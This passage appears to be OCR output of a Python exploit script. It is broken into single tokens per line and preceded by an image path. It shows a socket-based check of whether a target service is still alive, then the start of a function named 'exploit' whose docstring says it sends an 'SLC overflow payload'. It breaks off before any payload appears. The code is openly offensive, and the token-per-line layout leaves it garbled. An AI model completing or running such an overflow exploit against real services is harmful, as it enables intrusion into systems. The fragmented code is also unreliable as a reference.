
"""Verify service state with a 
fresh connection."""
try
:
        s 
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
        s
.
settimeout
(
5
)
        s
.
connect
(
(
host
,
 port
)
)
        probe 
=
 recv_all
(
s
,
 timeout
=
3
)
        s
.
close
(
)
return
True
,
len
(
probe
)
except
(
socket
.
error
,
 OSError
)
:
return
False
,
0
def
exploit
(
host
,
 port
,
 triplets
,
timeout
)
:
"""Send the SLC overflow payload 
and verify via response analysis."""